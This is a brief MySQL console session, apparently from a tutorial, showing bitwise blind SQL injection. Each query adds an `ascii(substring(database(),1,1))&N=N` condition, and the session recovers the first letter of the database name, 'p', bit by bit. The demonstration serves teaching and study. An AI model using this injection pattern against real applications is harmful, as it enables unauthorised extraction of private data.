 mysql> select id from members where id='test' and ascii(substring(database(),1,1))&1=1;
Empty set (0.00 sec)
mysql> select id from members where id='test' and ascii(substring(database(),1,1))&2=2;
Empty set (0.00 sec)
mysql> select id from members where id='test' and ascii(substring(database(),1,1))&4=4;
Empty set (0.00 sec)
mysql> select id from members where id='test' and ascii(substring(database(),1,1))&8=8;
Empty set (0.00 sec)
mysql> select id from members where id='test' and ascii(substring(database(),1,1))&16=16;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)
mysql> select id from members where id='test' and ascii(substring(database(),1,1))&32=32;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)
mysql> select id from members where id='test' and ascii(substring(database(),1,1))&64=64;
+------+
| id   |
+------+
| test |
+------+
1 row in set (0.00 sec)
mysql> select 16+32+64;
+----------+
| 16+32+64 |
+----------+
|      112 |
+----------+
1 row in set (0.00 sec)
mysql> select char(112);
+-----------+
| char(112) |
+-----------+
| p         |
+-----------+
1 row in set (0.00 sec)